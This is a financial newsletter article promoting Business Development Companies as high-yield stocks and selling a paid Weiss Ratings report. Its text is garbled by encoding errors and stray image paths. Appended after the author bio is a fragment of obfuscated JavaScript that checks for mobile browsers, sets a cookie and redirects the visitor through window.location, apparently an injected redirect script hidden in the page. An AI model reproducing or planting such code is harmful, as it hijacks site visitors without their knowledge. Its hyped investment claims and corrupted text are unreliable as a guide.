Financial stocks soared in the wake of Donald Trumpai??i??s election, then set new multi-year highs in February and March. But since then, mainline banks, brokers, and insurers have begun to struggle amid concerns over interest rates, Trumpai??i??s ability to push through portions of his policy agenda, and more.
But even as the Financial Select Sector SPDR Fund (XLF) sank to a four-month low recently, a select group of high-yielding, specialized financials continued to power higher.
I wonai??i??t keep you in suspense. Iai??i??m talking about Business Development Companies, or BDCs. These specialized lender/asset manager hybrid companies help finance smaller, development-stage and higher-risk companies by investing in their debt and equity securities.
Since those companies either canai??i??t, or donai??i??t want, to borrow from traditional banks, they willingly pay juicy yields to their BDC partners. The BDCs then turn around and use those funds to pay extremely generous dividends to their shareholders. Those yields are very attractive in a world where interest rates are still relatively low, despite three Federal Reserve rate hikes to date.
Loan delinquencies and defaults are also relatively low given where we are in the credit and economic cycles. Thatai??i??s helping minimize loan losses for the BDC industry.
As a result, BDCs are outperforming the financial sector by a healthy margin. The average year-to-date return of the top-10 BDCs I track was recently 5.4%. That far outpaced the negative-1.1% return of the XLF.
Whatai??i??s more, one of my favorite BDCs just hit an all-time high, pushing its year-to-date return to almost 7%. Another has surged more than 20% since the start of 2017.
So if youai??i??re looking for a way to not just SURVIVE this interest rate cycle, but also THRIVE during it, I strongly suggest you check out the sector. And to make things as easy as possible, Iai??i??ve actually done all the work for you.
My team and I just produced a blockbuster, comprehensive, 87-page investor intelligence briefing on the sector called The 10.8% Solution: Five High-Yield Stocks for a Rising Rate World
It tells you everything you need to know about BDCs, explains why they coin money when the Fed hikes rates, shows you how theyai??i??re grabbing market share from traditional banks, and much more. Plus, the report contains comprehensive Weiss Ratings on all 52 BDCs we grade, and my top five investment recommendations in the BDC space.
If youai??i??re interested, you can get your copy of the report by clicking here.Ai??At the very least, donai??i??t just jettison all your financials because theyai??i??re correcting for aAi??bit here. The interest rate backdrop is still broadly favorable, and the evidence Iai??i??ve just shared shows that opportunities still abound ai??i?? if you know where to look.
Until next time,
Mike Larson
Mike Larson is a Senior Analyst for Weiss Ratings, and is also the creatorAi??of the courseAi??"How to Pile Up Profits from the Greatest Interest Rate Cycle in 5,000 Years". A graduate of Boston University, Mike Larson formerly worked at Bankrate.com and Bloomberg News, and is regularly featured on CNBC, CNN, Fox Business News and Bloomberg Television as well as many national radio programs. Due to the astonishing accuracy of his forecasts and warnings, Mike Larson is often quoted by the Washington Post, Chicago Tribune, Associated Press, Reuters, CNNMoney and many others.
nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}